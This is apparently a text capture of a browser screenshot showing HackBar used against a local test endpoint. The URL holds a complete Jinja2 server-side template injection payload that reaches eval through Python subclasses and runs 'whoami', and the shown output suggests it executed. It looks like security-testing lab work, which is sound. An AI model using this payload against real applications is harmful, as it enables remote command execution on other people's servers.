 127.0.0.1:9999/api/test/?name={%%20for%20c%20in%20[].__class__.__base__.__subcl...
ABP
0
JS
NEW
IP
笔记 携程 ascotbe Google 翻译 Wine API（windo... 『软件调试区』 HostVDS.com 在线动画 动漫下载... 人类圣经 美剧 上班早晨日常 人教版电子课本-人...
Hello ascotbe
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:9999/api/test/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
w0xking